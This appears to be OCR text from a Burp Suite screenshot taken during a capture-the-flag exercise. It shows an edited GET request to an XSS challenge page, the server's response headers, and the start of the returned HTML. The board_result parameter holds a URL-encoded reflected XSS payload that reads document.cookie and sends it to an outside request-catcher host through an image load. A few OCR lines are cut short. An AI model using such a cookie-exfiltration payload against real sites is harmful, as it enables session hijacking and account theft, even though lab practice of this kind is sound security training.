 Edited request
Pretty Raw Hex \n
1 GET /xss_2/notice_list.php?option_val=username&board_result=
%27%29%3Bvar+cookieData+%3D+document.cookie%3Bvar+img+%3D+new+Image%28%29%3Bimg.sr
c+%3D+%22https%3A%2F%2Fzgcsqwt.request.dreamhack.games%2F%3Fcookie%3D%22+%2B+cooki
eData%3B%28%27&board_search=%F0%9F%94%8D&date_from=&date_to= HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Cache-Control: max-age=0
4 Origin: http://ctf.segfaulthub.com:4343
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/53
7 Accept:
text/html,application/xhtml+xml,application/xm age/
apng,*/*;q=0.8,application/signed-exchange;v=b
8 Referer: http://ctf.segfaulthub.com:4343/xss_2
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en
11 Cookie: PHPSESSID=h4couri29794pj4lnosif9ttdv
12 Connection: keep-alive
13
14
Scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Show response in browser
Record an issue [Pro version only] >
Request in browser >
Engagement tools [Pro version only] >
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 15:59:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3429
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <link href="./css/style.css" rel = "stylesheet"/>
21 <title>
Free Talking
</title>
22 </head>